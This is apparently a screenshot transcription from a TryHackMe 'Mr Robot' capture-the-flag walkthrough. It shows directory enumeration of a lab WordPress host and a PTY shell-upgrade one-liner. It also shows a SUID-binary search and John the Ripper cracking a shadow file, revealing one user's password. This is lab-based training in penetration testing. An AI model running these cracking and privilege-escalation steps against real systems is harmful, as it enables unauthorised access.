 File Machine View Input Devices Help
Applications Places Terminator Apr 28 08:21 1
kali@kali: ~/Desktop/TryHackMe/Mr_Robot
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 85x40
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ cd ~/dirsearch
(kali㉿kali)-[~/dirsearch]
$ python3 dirsearch.py -u http://10.10.53.236 -w /usr/share/wordlists/dirbuster/dir
ectory-list-2.3-medium.txt
v0.4.1
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30
Wordlist size: 220520
Error Log: /home/kali/dirsearch/logs/errors-21-04-28_08-00-08.log
Target: http://10.10.53.236/
Output File: /home/kali/dirsearch/reports/10.10.53.236/_21-04-28_08-00-08.txt
[08:00:08] Starting:
[08:00:11] 301 - 235B - /images -> http://10.10.53.236/images/
[08:00:11] 301 - 233B - /blog -> http://10.10.53.236/blog/
[08:00:11] 200 - 0B - /sitemap
[08:00:12] 301 - 0B - /rss -> http://10.10.53.236/feed/
[08:00:12] 302 - 0B - /login -> http://10.10.53.236/wp-login.php
[08:00:13] 301 - 234B - /video -> http://10.10.53.236/video/
[08:00:13] 301 - 0B - /0 -> http://10.10.53.236/0/
[08:00:13] 301 - 0B - /feed -> http://10.10.53.236/feed/
[08:00:14] 301 - 0B - /image -> http://10.10.53.236/image/
[08:00:14] 301 - 0B - /atom -> http://10.10.53.236/feed/atom/
[08:00:15] 301 - 239B - /wp-content -> http://10.10.53.236/wp-content/
[08:00:16] 301 - 234B - /admin -> http://10.10.53.236/admin/
[08:00:17] 301 - 234B - /audio -> http://10.10.53.236/audio/
[08:00:19] 200 - 504KB - /intro
[08:00:20] 200 - 3KB - /wp-login
[08:00:21] 301 - 232B - /css -> http://10.10.53.236/css/
[08:00:21] 301 - 0B - /rss2 -> http://10.10.53.236/feed/
[08:00:24] 200 - 309B - /license
[08:00:26] 301 - 240B - /wp-includes -> http://10.10.53.236/wp-includes/
[08:00:29] 301 - 231B - /js -> http://10.10.53.236/js/
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 85x37
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ cat ~/Scripts/full_shell
python -c 'import pty; pty.spawn("/bin/bash")'
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ cat ~/Scripts/suid_lookup.txt
find / -perm -u=s -type f 2>/dev/null
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ nano shadow.txt
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ john --wordlist=fsocity_sorted.txt shadow.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 25
6/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:05 DONE (2021-04-28 08:18) 0g/s 2055p/s 6166c/s 6166C/s Wikis..Zzydrax
Session completed
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ john --wordlist=/usr/share/wordlists/rockyou.txt shadow.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 25
6/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
abcdefghijklmnopqrstuvwxyz (robot)
Mr Robot CTF
Try
Hack
Me
Official Walkthrough
3
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 238x2